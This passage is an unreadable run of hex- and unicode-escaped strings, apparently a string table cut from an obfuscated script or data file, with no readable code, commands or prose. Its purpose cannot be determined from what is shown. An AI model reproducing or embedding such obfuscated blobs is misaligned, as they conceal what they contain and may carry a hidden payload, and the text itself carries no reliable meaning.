c\\x57\\x2f\\x43\\x23\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x60\\x60\\x73\\x3a\\x2a\\x38\\x30\\x46\\x58\\x63\\x61\\x50\\x2e\\x7e\\x49\\x3f\\x39\\x2c\\x72\\x2a\\x34\\x72\\x25\\x23\\x29\\x2f\\x78\\x7d\\x63\\x23\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x76\\x5f\\x7d\\x37\\x32\\x68\\x49\\x48\\x42\\x5e\\x2c\\x68\\x4a\\x33\\x73\\x37\\x41\\x4a\\x4b\\x61\\x37\\x26\\x2c\\x3e\\x58\\x31\\x33\\x74\\x45\\x49\\x7c\\x63\\x4a\\x2c\\x6d\\x23\\x7b\\x63\\x7e\\x77\\x4e\\x5b\\x79\\x21\\x29\\x60\\x5f\\x37\\x69\\x22\\x26\\x3e\\x55\\x71\\x39\\x76\\x62\\x74\\x6f\\x43\\x2a\\x3e\\x65\\x30\\x6a\\x3c\\x37\\x4b\\x35\\x2a\\x61\\x44\\x41\\x55\\x59\\x79\\x3b\\x3e\\x65\\x6d\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x4b\\x3a\\x77\\x52\\x61\\x56\\x63\\x64\\x2b\\x6b\\x46\\x42\\x42\\x43\\x36\\x4b\\x35\\x2a\\x7a\\x68\\x79\\x4b\\x68\\x63\\x52\\x5e\\x2f\\x67\\x58\\x47\\x3c\\x6b\\x69\\x75\\x6d\\x75\\x47\\x2a\\x55\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x7d\\x32\\x5d\\x2c\\x41\\x55\\x21\\x4f\\x41\\x33\\x47\\x5b\\x3a\\x47\\x49\\x2c\\x6f\\x36\\x7e\\x3b\\x43\\x55\\x24\\x24\\x7c\\x4e\\x72\\x75\\x3a\\x51\\x4a\\x33\\x73\\x37\\x32\\x68\\x49\\x48\\x42\\x5e\\x2c\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x41\\x6b\\x73\\x3a\\x2a\\x38\\x21\\x5d\\x5d\\x54\\x44\\x61\\x58\\x39\\x3c\\x66\\x24\\x7a\\x23\\x2a\\x45\\x55\\x56\\x64\\x56\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x32\\x54\\x52\\x66\\x72\\x75\\x42\\x2e\\x5d\\x73\\x59\\x37\\x22\\x52\\x5e\\x5d\\x46\\x24\\x58\\x36\\x62\\x57\\x55\\x3b\\x4e\\x7a\\x4d\\x34\\x54\\x2b\\x21\\x5d\\x48\\x46\\x50\\x39\\x4f\\x33\\x57\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x49\\x48\\x77\\x32\\x6e\\x30\\x41\\x55\\x6e\\x67\\x6e\\x6e\\x4c\\x7e\\x59\\x3f\\x23\\x3e\\x65\\x37\\x2e\\x4a\\x36\\x46\\x72\\x4e\\x60\\x61\\x4a\\x7e\\x48\\x4b\\x50\\x76\\x65\\x25\\x57\\x3f\\x4a\\x33\\x73\\x37\\x25\\x75\\x7d\\x5b\\x54\\x24\\x45\\x28\\x49\\x45\\x7b\\x35\\x4e\\x4b\\x36\\x37\\x42\\x41\\x40\\x5b\\x32\\x54\\x33\\x41\\x2c\\x57\\x2f\\x43\\x23\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x78\\x7a\\x55\\x50\\x55\\x38\\x3b\\x67\\x70\\x67\\x31\\x6e\\x4a\\x7e\\x42\\x31\\x54\\x29\\x45\\x30\\x6d\\x57\\x5e\\x5d\\x49\\x78\\x37\\x22\\x4a\\x7e\\x2b\\x3f\\x39\\x2c\\x72\\x2a\\x34\\x72\\x25\\x23\\x29\\x2f\\x78\\x7d\\x63\\x23\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x62\\x50\\x6d\\x3b\\x2c\\x25\\x72\\x34\\x72\\x74\\x75\\x45\\x46\\x48\\x43\\x44\\x57\\x34\\x74\\x48\\x31\\x66\\x4e\\x24\\x2b\\x48\\x48\\x25\\x57\\x3f\\x4a\\x33\\x73\\x37\\x3b\\x22\\x4e\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x30\\x60\\x22\\x2c\\x59\\x67\\x47\\x24\\x39\\x6e\\x2a\\x39\\x2a\\x42\\x3b\\x4c\\x25\\x4a\\x47\\x32\\x67\\x62\\x26\\x71\\x7b\\x24\\x64\\x39\\x79\\x43\\x60\\x3a\\x42\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x60\\x4e\\x7b\\x4a\\x56\\x48\\x57\\x55\\x7a\\x71\\x52\\x33\\x2e\\x7e\\x49\\x3f\\x39\\x2c\\x72\\x2a\\x34\\x72\\x25\\x23\\x29\\x2f\\x78\\x7d\\x63\\x23\\x58\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x34\\x34\\x22\\x2c\\x59\\x67\\x65\\x46\\x4d\\x28\\x7a\\x25\\x26\\x21\\x38\\x25\\x65\\x37\\x2e\\x4a\\x36\\x46\\x72\\x4e\\x60\\x61\\x4a\\x7e\\x48\\x4b\\x50\\x76\\x65\\x25\\x57\\x3f\\x4a\\x33\\x73\\x37\\x6d\\x57\\x43\\x55\\x4e\\x24\\x47\\x57\\x29\\x5a\\x75\\x31\\x2b\\x3e\\x41\\x57\\x2b\\x3f\\x66\\x23\\x73\\x77\\x63\\x35\\x64\\x39\\x6a\\x64\\x56\\x60\\x26\\x2a\\x6d\\x46\\x24\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x76\\x69\\x71\\x5f\\x26\\x3e\\x55\\x71\\x39\\x76\\x62\\x74\\x67\\x2f\\x39\\x7d\\x4d\\x5a\\x5f\\x28\\x4a\\x4f\\x77\\x32\\x4c\\x4a\\x69\\x67\\x22\\x79\\x4e\\x7d\\x38\\x30\\x46\\x48\\x46\\x44\\x73\\x63\\x6d\\x46\\x2e\\x5d\\x5b\\x47\\x56\\x35\\x33\\x58\\x42\\x31\\x73\\x45\\x23\\x2c\\x3e\\x33\\x62\\x53\\x4d\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x56\\x5d\\x55\\x64\\x62\\x31\\x2a\\x39\\x54\\x3c\\x33\\x49\\x76\\x36\\x2a\\x26\\x35\\x3e\\x7c\\x54\\x28\\x3e\\x62\\x45\\x47\\x3c\\x39\\x4b\\x6d\\x50\\x61\\x44\\x39\\x5b\\x26\\x63\\x30\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x33\\x40\\x25\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x72\\x47\\x69\\x5a\\x37\\x2f\\x52\\x45\\x70\\x52\\x38\\x72\\x39\\x5b\\x29\\x2f\\x7b\\x24\\x35\\x57\\x28\\x3f\\x41\\x6b\\x3d\\x32\\x53\\x50\\x56\\x64\\x56\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x32\\x54\\x52\\x66\\x72\\x75\\x42\\x2e\\x5d\\x73\\x59\\x37\\x3c\\x58\\x7a\\x46\\x77\\x62\\x7b\\x41\\x62\\x57\\x55\\x3b\\x4e\\x7a\\x4d\\x34\\x54\\x2b\\x21\\x5d\\x48\\x46\\x50\\x39\\x4f\\x33\\x57\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x2a\\x3b\\x7a\\x3a\\x3a\\x48\\x2c\\x25\\x45\\x32\\x37\\x33\\x60\\x6d\\x55\\x3b\\x4e\\x7a\\x4d\\x34\\x54\\x2b\\x21\\x5d\\x48\\x46\\x50\\x39\\x4f\\x33\\x57\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x60\\x4e\\x7b\\x4a\\x56\\x48\\x57\\x55\\x7a\\x71\\x54\\x32\\x2e\\x7e\\x49\\x3f\\x39\\x2c\\x72\\x2a\\x34\\x72\\x25\\x23\\x29\\x2f\\x2a\\x3e\",\"\\x6d\\x46\\x24\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x54\\x71\\x2a\\x67\\x2e\\x4f\\x4f\\x7d\\x41\\x23\\x3b\\x64\\x32\\x3e\\x5d\\x6c\\x52\\x5e\\x2f\\x67\\x58\\x47\\x3c\\x6b\\x69\\x75\\x6d\\x75\\x47\\x2a\\x55\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x78\\x2f\\x25\\x4a\\x6e\\x32\\x2c\\x25\\x39\\x7d\\x76\\x5a\\x76\\x5b\\x55\\x3b\\x4e\\x7a\\x4d\\x34\\x54\\x2b\\x21\\x5d\\x48\\x46\\x50\\x39\\x4f\\x33\\x57\\x3f\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x57\\x34\\x29\\x50\\x21\\x5d\\x63\\x4e\\x37\\x22\\x35\\x75\\x77\\x75\\x47\\x2a\\x45\\x30\\x21\\x34\\x43\\x55\\x59\\x79\\x59\\x58\\x3f\\x3c\\x23\\x2f\\x36\\x73\\x6e\\x50\\x63\\x50\\x2f\\x46\\x57\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x3a\\x54\\x2e\\x28\\x49\\x45\\x55\\x64\\x78\\x44\\x2a\\x37\\x42\\x41\\x40\\x5b\\x32\\x54\\x33\\x41\\x2c\\x57\\x2f\\x43\\x23\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x3b\\x22\\x26\\x3e\\x55\\x71\\x46\\x43\\x62\\x33\\x58\\x3f\\x4a\\x33\\x73\\x37\\x35\\x61\\x31\\x66\\x28\\x64\\x46\\x22\\x71\\x7e\\x52\\x4b\\x63\\x76\\x65\\x25\\x57\\x3f\\x4a\\x33\\x62\\x50\\x58\\x44\\x30\\x46\\x51\\x26\\x57\\x66\\x66\\x7e\\x57\\x7c\\x2a\\x3b\\x71\\x50\\x63\\x50\\x51\\x53\\x67\\x54\\x65\\x35\\x3c\\x25\\x6f\\x39\\x76\\x36\\x4a\\x37\\x78\\x5e\\x65\\x5d\\x79\\x71\\x56\\x2b\\x6d\\x7e\\x2e\\x2e\\x5e\\x45\\x7d\\x32\\x72\\x48\\x6d\\x45\\x4d\\x71\\x39\\x76\\x59\\x41\\x32\\x7b\\x30\\x76\\x35\\x3e\\x55\\x71\\x24\\x57\\x37\\x57\\x7d\\x2b\\x39\\x65\\x69\\x2a\\x2b\\x2b\\x56\\x64\\x56\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x7e\\x77\\x2c\\x75\\x6d\\x75\\x66\\x4f\\x52\\x34\\x35\\x4a\\x2c\\x25\\x49\\x24\\x2c\\x61\\x2a\\x39\\x74\\x42\\x38\\x29\\x49\\x3a\\x72\\x77\\x72\\x38\\x24\\x56\\x7b\\x33\\x57\\x2e\\x6d\\x3f\\x39\\x2c\\x72\\x2a\\x34\\x72\\x25\\x23\\x29\\x2f\\x78\\x7d\\x63\\x23\\x58\\x3f\\x4a\\x33\\x73\\x37\\x3b\\x22\\x4e\\x76\\x73\\x37\\x32\\x68\\x7b\\x65\\x7a\\x3a\\x2a\\x38\\x2b\\x61\\x30\\x5f\\x5e\\x66\\x2a\\x39\\x53\\x46\\x28\\x29\\x78\\x50\\x38\\x26\\x35\\x3e\\x4d\\x34\\x5b\\x33\\x57\\x2e\\x6d\\x3f\\x79\\x79\\x5f\\x3a\\x54\\x71\\x5b\\x5d\\x7a\\x78\\x32\\x50\\x29\\x5a\\x3c\\x43\\x61\\x73\\x59\\x37\\x3f\\x42\\x6a\\x44\\x39\\x78\\x7c\\x76\\x62\\x53\\x4d\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x24\\x57\\x37\\x57\\x7d\\x2b\\x39\\x65\\x69\\x2a\\x2b\\x2b\\x56\\x64\\x56\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x3f\\x4e\\x7c\\x4e\\x38\\x30\\x49\\x2e\\x38\\x49\\x29\\x30\\x40\\x40\\x2b\\x5d\\x48\\x46\\x44\\x64\\x37\\x57\\x42\\x31\\x4e\\x5e\\x4e\\x52\\x7b\\x55\\x54\\x5b\\x52\\x22\\x59\\x58\\x3f\\x3c\\x23\\x2f\\x36\\x73\\x6e\\x50\\x63\\x50\\x2f\\x46\\x57\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x46\\x43\\x62\\x33\\x57\\x3f\\x4a\\x33\\x76\\x69\\x71\\x5f\\x26\\x3e\\x55\\x71\\x39\\x76\\x23\\x5d\\x53\\x64\\x6a\\x7b\\x3c\\x25\\x74\\x3c\\x6b\\x4f\\x6f\\x52\\x48\\x38\\x35\\x61\\x6c\\x43\\x41\\x33\\x68\\x61\\x79\\x21\\x78\\x44\\x66\\x51\\x52\\x5e\\x39\\x5b\\x79\\x71\\x3e\\x26\\x37\\x57\\x3d\\x3c\\x69\\x60\\x5f\\x3a\\x79\\x77\\x2c\\x25\\x7a\\x36\\x7b\\x33\\x2e\\x7e\\x59\\x28\\x52\\x3a\\x42\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x21\\x34\\x30\\x67\\x50\\x4e\\x6f\\x4e\\x48\\x75\\x2e\\x5f\\x3e\\x25\\x73\\x72\\x2c\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x4a\\x33\\x62\\x50\\x58\\x44\\x30\\x46\\x44\\x4f\\x3c\\x6b\\x71\\x7e\\x59\\x3f\\x53\\x73\\x7d\\x32\\x7a\\x55\\x5e\\x5d\\x46\\x24\\x6d\\x74\\x5b\\x31\\x52\\x4c\\x56\\x6b\\x63\\x34\\x28\\x38\\x59\\x41\\x6a\\x43\\x36\\x3e\\x55\\x7e\\x64\\x43\\x4f\\x79\\x6a\\x50\\x79\\x5f\\x26\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x77\\x66\\x65\\x57\\x7c\\x40\\x2b\\x3e\\x41\\x57\\x55\\x3f\\x7d\\x5e\\x73\\x77\\x63\\x35\\x64\\x39\\x6a\\x64\\x56\\x60\\x26\\x2a\\x6d\\x46\\x24\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x76\\x69\\x2c\\x68\\x4a\\x33\\x73\\x37\\x3b\\x22\\x4e\\x76\\x73\\x37\\x32\\x68\\x7b\\x65\\x7a\\x3a\\x2a\\x38\\x2b\\x61\\x30\\x5f\\x5e\\x66\\x2a\\x39\\x53\\x46\\x28\\x29\\x78\\x50\\x38\\x26\\x62\\x74\\x26\\x2a\\x7b\\x33\\x57\\x2e\\x6d\\x3f\\x79\\x79\\x5f\\x3a\\x54\\x71\\x5b\\x5d\\x7a\\x78\\x32\\x50\\x29\\x5a\\x3c\\x43\\x61\\x73\\x59\\x37\\x7d\\x75\\x66\\x44\\x39\\x78\\x7c\\x76\\x62\\x53\\x4d\\x71\\x39\\x76\\x35\\x3e\\x55\\x71\\x24\\x57\\x37\\x57\\x7d\\x2b\\x39\\x65\\x69\\x2a\\x2b\\x2b\\x56\\x64\\x56\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x35\\x3e\\x3f\\x4e\\x7c\\x4e\\x38\\x30\\x49\\x2e\\x38\\x49\\x29\\x30\\x40\\x40\\x2b\\x5d\\x48\\x46\\x44\\x64\\x37\\x57\\x42\\x31\\x4e\\x5e\\x4e\\x52\\x40\\x65\\x54\\x5b\\x52\\x22\\x59\\x58\\x3f\\x3c\\x23\\x2f\\x36\\x73\\x6e\\x50\\x63\\x50\\x2f\\x46\\x57\\x7b\\x39\\x76\\x35\\x3e\\x55\\x71\\x39\\x76\\x67\\x64\\x52\\x26\\x39\\x7d\\x56\\x5a\\x59\\x3f\\x3e\\x64\\x63\\x34\\x22\\x33\\x2a\\x41\\x6e\\x62\\x54\\x6e\\x23\\x30\\x25\\x74\\x54\\x29\\x7c\\x30\\x2c\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x76\\x5f\\x7d\\x37\\x32\\x68\\x49\\x48\\x42\\x5e\\x2c\\x68\\x4a\\x33\\x73\\x37\\x41\\x4a\\x4b\\x61\\x37\\x26\\x2c\\x3e\\x58\\x31\\x7d\\x28\\x23\\x49\\x7c\\x63\\x4a\\x2c\\x6d\\x23\\x7b\\x63\\x3d\\x37\\x5d\\x5b\\x79\\x21\\x29\\x60\\x5f\\x37\\x63\\x50\\x35\\x61\\x30\\x5f\\x3e\\x61\\x60\\x2e\\x53\\x46\\x28\\x29\\x78\\x50\\x38\\x26\\x62\\x74\\x26\\x2a\\x25\\x33\\x57\\x2e\\x6d\\x3f\\x4b\\x73\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x6e\\x61\\x31\\x66\\x28\\x64\\x46\\x22\\x71\\x7e\\x4f\\x64\\x60\\x3a\\x42\\x5e\\x32\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x2a\\x3b\\x71\\x50\\x63\\x50\\x51\\x53\\x67\\x54\\x65\\x35\\x7d\\x23\\x22\\x43\\x41\\x60\\x26\\x2a\\x3e\\x3a\\x2b\\x61\\x5d\\x79\\x6e\\x3b\\x6e\\x31\\x26\\x21\\x29\\x60\\x5f\\x37\\x42\\x41\\x40\\x5b\\x32\\x54\\x33\\x41\\x2c\\x57\\x2f\\x43\\x23\\x41\\x7d\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x3b\\x22\\x26\\x3e\\x55\\x71\\x46\\x43\\x62\\x33\\x58\\x3f\\x4a\\x33\\x73\\x37\\x22\\x5e\\x35\\x61\\x37\\x26\\x57\\x66\\x66\\x7e\\x3e\\x74\\x3e\\x49\\x78\\x3a\\x30\\x52\\x4d\\x5b\\x51\\x24\\x67\\x2b\\x4a\\x7e\\x52\\x35\\x47\\x2a\\x4b\\x50\\x67\\x3b\\x2a\\x67\\x7b\\x7d\\x42\\x59\\x52\\x6d\\x6c\\x4d\\x61\\x44\\x73\\x72\\x2c\\x68\\x4a\\x33\\x73\\x37\\x32\\x68\\x60\\x60\\x73\\x3a\\x2a\\x38\\x30\\x46\\x58\\x63\\x2e\\x68\\x59\\x41\\x6a\\x43\\x36\\x3e\\x55\\x7e\\x64\\x43\\x4f\\x79\\x6a\\x50\\x79\\x5f\\x26\\x3e\\x55\\x71\\x46\\x43\\x62\\x33\\x58\\x3f\\x4a\\x33\\x73\\x37\\x41\\x4a\\x4b\\x61\\x37\\x26\\x2c\\x3e\\x58\\x31\\x7d\\x28\\x23\\x49\\x7c\\x63\\x4a\\x2c\\x6d\\x23\\x7b\\x63\\x67\\x2b\\x4d\\x5b\\x79\\x21\\x29\\x60\\x5f\\x37\\x69\\x22\\x26\\x3e\\x55\\x71\\x39\\x76\\x62\\x74\\x2f\\x4c\\x3a\\x6b\\x7a\\x57\\x70\\x26\\x26\\x29\\x5a\\x50\\x5f\\x62\\x4b\\x76\\x73\\x37\\x32\\x68\\x4a\\x33\\x73\\x37\\x40\\x40\\x2b\\x5d\\x48\\x46\\x38\\x36\\x66\\x7e\\x78\\x3c\\x2b\\x3e\\x62\\x50\\x58\\x44\\x30\\x46\\x7d\\x62\\x28\\x7d\\x62\\x57\\x2f\\x40\\x70\\x33\\x63\\x34\\x28\\x38\\x59\\x41\\x6a\\x43\\x36\\x3e\\x55\\x7e\\x64\\x43\\x4f\\x79\\x6a\\x50\\x79\\x5f\\x26\\x3e\\x55\\x71\\x39\\x76\\x59\\x41\\x32\\x7b\\x39\\x76\\x35\\x3e\\x76\\x6f\\x69\\x40\\x2b\\x53\\x68\\x79\\x23\\x25\",\"\\u0061\\u003a\\u0078\\u0066\\u005a\\u007b\\u0039\\u0076\\u0073\\u0045\\u0059\\u0054\\u0062\\u0031\\u0070\\u0023\\u0058\\u003f\\u002a\\u003b\\u006e\\u003a\\u0054\\u002b\\u0040\\u005b\\u0075\\u004c\\u0076\\u0061\\u0073\\u0075\\u0034\\u006e\\u0077\\u003a\\u0071\\u0032\\u003b\\u002c\\u0076\\u0029\\u0067\\u0054\\u0065\\u0035\\u0044\\u0058\\u004a\\u0051\\u004a\\u0033\\u0073\\u0037\\u0037\\u0047\\u005f\\u0067\\u0041\\u004b\\u0066\\u0057\\u0058\\u0039\\u007d\\u004f\\u0059\\u0049\\u005e\\u002c\\u0022\\u0072\\u002b\\u005d\\u006e\\u0067\\u0074\\u006b\\u0053\\u0039\\u0051\\u002f\\u003e\\u004c\\u0055\\u005e\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0037\\u0047\\u005f\\u0067\\u0041\\u004b\\u0066\\u0057\\u0058\\u0039\\u007d\\u004f\\u0059\\u0049\\u005e\\u002c\\u0029\\u0050\\u003a\\u005d\\u007c\\u0024\\u0047\\u0057\\u0066\\u007e\\u002f\\u0043\\u004d\\u0052\\u0035\\u002a\\u002f\\u002b\\u003e\\u005e\\u006a\\u0043\\u0067\\u0035\\u003e\\u002b\\u003d\\u003b\\u005e\\u0045\\u0043\\u0041\\u0030\\u003b\\u0022\\u0023\\u0050\\u0074\\u007e\\u0024\\u0072\\u0075\\u005a\\u0028\\u0023\\u0049\\u0030\\u0050\\u0064\\u0078\\u007c\\u003f\\u004d\\u0071\\u0039\\u0076\\u0035\\u003e\\u0055\\u0071\\u0039\\u0076\\u0043\\u004f\\u0073\\u004b\\u007d\\u003e\\u006f\\u0042\\u0062\\u0029\\u004b\\u002a\\u007d\\u0032\\u0062\\u0032\\u002a\\u0067\\u007b\\u007d\\u0047\\u007b\\u0058\\u0039\\u0049\\u0031\\u003b\\u0033\\u0054\\u0032\\u0076\\u0044\\u007a\\u0046\\u007e\\u0072\\u003a\\u002b\\u0069\\u0042\\u005f\\u0075\\u003b\\u0033\\u0029\\u0063\\u0030\\u0052\\u003b\\u0053\\u0071\\u0054\\u0079\\u0035\\u0033\\u0058\\u0041\\u003f\\u0023\\u003e\\u0048\\u0057\\u0065\\u0068\\u004a\\u006b\\u005e\\u002c\\u0043\\u0066\\u0021\\u005d\\u0038\\u0062\\u0056\\u0035\\u0033\\u0058\\u006f\\u003c\\u002c\\u004f\\u005f\\u003a\\u0048\\u002f\\u002c\\u0025\\u007a\\u0036\\u0045\\u002c\\u0078\\u0023\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0037\\u0047\\u0058\\u005b\\u0035\\u0079\\u0035\\u004c\\u0058\\u0039\\u0051\\u004d\\u0073\\u003a\\u0076\\u005a\\u0057\\u0058\\u0062\\u0074\\u0037\\u0026\\u0024\\u004c\\u0070\\u007b\\u0060\\u0035\\u003e\\u0049\\u0066\\u006d\\u0050\\u0051\\u004b\\u005d\\u0028\\u0046\\u006e\\u007d\\u0065\\u0057\\u0036\\u003d\\u0050\\u0076\\u0065\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u005d\\u0030\\u0056\\u0064\\u0030\\u0062\\u0033\\u007e\\u005f\\u0075\\u0051\\u004d\\u006f\\u0036\\u0052\\u0034\\u0079\\u004a\\u0069\\u0067\\u0071\\u0062\\u0048\\u006b\\u0078\\u0023\\u0058\\u003f\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0049\\u003f\\u002b\\u0061\\u006c\\u0043\\u005b\\u006a\\u0064\\u0039\\u004c\\u0029\\u0028\\u0029\\u0039\\u006c\\u0073\\u0058\\u0071\\u0029\\u0038\\u003a\\u0033\\u0048\\u0048\\u0025\\u0057\\u003f\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0032\\u0068\\u004a\\u0033\\u0073\\u0037\\u0042\\u007c\\u003b\\u0041\\u0032\\u003a\\u003d\\u0047\\u0067\\u005b\\u0022\\u003f\\u004a\\u006b\\u0077\\u0060\\u0029\\u003f\\u0021\\u0038\\u0064\\u0045\\u0047\\u0047\\u0052\\u005b\\u003f\\u0044\\u002e\\u004c\\u0038\\u0057\\u004f\\u0040\\u006e\\u0029\\u0028\\u0071\\u0075\\u002b\\u0037\\u0061\\u0079\\u0021\\u006f\\u004e\\u0022\\u0037\\u0078\\u0034\\u005d\\u0073\\u0022\\u003a\\u005d\\u002c\\u0049\\u0045\\u005e\\u0047\\u0041\\u006b\\u0056\\u005a\\u0033\\u0055\\u0059\\u0041\\u0069\\u005d\\u0052\\u0033\\u0072\\u0061\\u0055\\u0064\\u007a\\u002c\\u004c\\u007e\\u003e\\u002f\\u004b\\u0038\\u0053\\u0032\\u005b\\u007b\\u0037\\u0061\\u004f\\u0021\\u002a\\u003e\\u0033\\u005a\\u0060\\u004d\\u006e\\u0029\\u0043\\u002a\\u0026\\u0032\\u0025\\u0023\\u003c\\u0021\\u0041\\u006b\\u0056\\u005a\\u0071\\u0075\\u006e\\u0029\\u0028\\u0071\\u0061\\u003b\\u002c\\u0066\\u003e\\u004f\\u003d\\u003a\\u0022\\u0037\\u004b\\u0034\\u005d\\u0073\\u0026\\u002a\\u0026\\u0032\\u0035\\u0061\\u005b\\u004c\\u0070\\u004c\\u0068\\u0057\\u0056\\u004d\\u0033\\u004f\\u006a\\u0056\\u0074\\u0077\\u0025\\u0023\\u0033\\u004f\\u004f\\u007d\\u0022\\u0037\\u0025\\u002f\\u0025\\u0044\\u0030\\u0050\\u006a\\u0057\\u007a\\u0025\\u006f\\u0039\\u003f\\u006b\\u0076\\u005a\\u0028\\u0065\\u0049\\u0044\\u0045\\u0032\\u0070\\u0047\\u0047\\u005b\\u0028\\u0046\\u005a\\u003e\\u0078\\u0060\\u0059\\u004d\\u003e\\u0025\\u0076\\u0036\\u002e\\u0058\\u0049\\u0045\\u0048\\u0046\\u0038\\u0028\\u0076\\u005a\\u0044\\u005b\\u0077\\u0029\\u004e\\u0056\\u0031\\u0050\\u0035\\u0061\\u007d\\u0062\\u0032\\u003e\\u0041\\u0057\\u0068\\u0034\\u004a\\u0044\\u0037\\u002a\\u006d\\u0033\\u006c\\u0061\\u0064\\u0021\\u0040\\u007d\\u0025\\u007e\\u0040\\u0065\\u0042\\u0029\\u0028\\u0071\\u0062\\u0032\\u002c\\u0066\\u0044\\u004f\\u0061\\u0036\\u0022\\u0037\\u0045\\u0068\\u0049\\u004c\\u0071\\u0060\\u006d\\u002b\\u0021\\u0038\\u0066\\u0066\\u0025\\u0033\\u0026\\u0061\\u0068\\u0079\\u006c\\u003e\\u006e\\u0060\\u0025\\u005b\\u0077\\u0029\\u004e\\u0056\\u005f\\u002c\\u0029\\u0055\\u0026\\u0026\\u0062\\u007d\\u0022\\u0037\\u006a\\u0034\\u0071\\u0029\\u0075\\u0036\\u004e\\u0058\\u007a\\u0025\\u006f\\u0039\\u0048\\u004c\\u004a\\u007e\\u0058\\u002f\\u0064\\u0029\\u0065\\u0071\\u0046\\u0047\\u0039\\u0055\\u003e\\u004f\\u0076\\u0036\\u0022\\u0037\\u004b\\u0034\\u0035\\u0038\\u004b\\u0056\\u0032\\u002c\\u0065\\u0061\\u005b\\u004c\\u005e\\u0074\\u0025\\u007e\\u003a\\u004d\\u0057\\u004f\\u006a\\u0056\\u0024\\u0057\\u007a\\u0066\\u0033\\u004f\\u0055\\u0028\\u0022\\u0037\\u0078\\u0034\\u0062\\u0079\\u005f\\u003a\\u0028\\u0050\\u007a\\u0025\\u006f\\u0039\\u0029\\u006b\\u007a\\u0057\\u0035\\u0040\\u004a\\u0044\\u0046\\u0056\\u0065\\u002b\\u0069\\u0066\\u007b\\u0047\\u006b\\u0024\\u0022\\u0037\\u004b\\u0034\\u005d\\u0073\\u0026\\u002a\\u0026\\u0032\\u0035\\u0061\\u003c\\u0021\\u0029\\u004c\\u004c\\u007e\\u002c\\u002f\\u007d\\u0073\\u0077\\u0074\\u0035\\u0047\\u0044\\u0023\\u007e\\u004c\\u002a\\u003e\\u007a\\u0057\\u0056\\u003f\\u0025\\u0044\\u0037\\u002a\\u0030\\u003b\\u0056\\u0055\\u0073\\u003f\\u0049\\u004c\\u0028\\u0057\\u006d\\u0075\\u0063\\u004f\\u0028\\u0071\\u0035\\u0047\\u0035\\u0066\\u0044\\u004f\\u006f\\u004e\\u004c\\u007e\\u0060\\u004d\\u002b\\u0038\\u007c\\u0056\\u0025\\u0033\\u0035\\u0061\\u003c\\u0021\\u0041\\u006b\\u004a\\u007e\\u0055\\u003f\\u0029\\u004f\\u007d\\u0074\\u0046\\u0047\\u0039\\u0055\\u0028\\u0064\\u0039\\u007d\\u0022\\u0037\\u004b\\u0034\\u0021\\u0038\\u0037\\u002a\\u004e\\u0058\\u004d\\u005b\\u0038\\u003f\\u0075\\u004c\\u0038\\u0057\\u004f\\u0040\\u006e\\u0029\\u0028\\u0071\\u0068\\u0076\\u0037\\u0061\\u0079\\u0021\\u006c\\u0028\\u0039\\u005a\\u0033\\u0055\\u0046\\u0044\\u0077\\u003a\\u0074\\u0077\\u0035\\u0061\\u006e\\u0054\\u005e\\u0074\\u006e\\u0060\\u003a\\u004d\\u005d\\u0073\\u0078\\u0067\\u0057\\u0022\\u003c\\u002c\\u006d\\u0062\\u0038\\u0028\\u004c\\u007e\\u0032\\u002b\\u0064\\u0029\\u003b\\u0034\\u003a\\u0022\\u0035\\u0061\\u0072\\u003c\\u0048\\u004c\\u006a\\u0060\\u0052\\u002b\\u0060\\u0073\\u0033\\u0036\\u003b\\u0050\\u007a\\u0025\\u0028\\u0046\\u004d\\u007d\\u006e\\u0060\\u0037\\u002f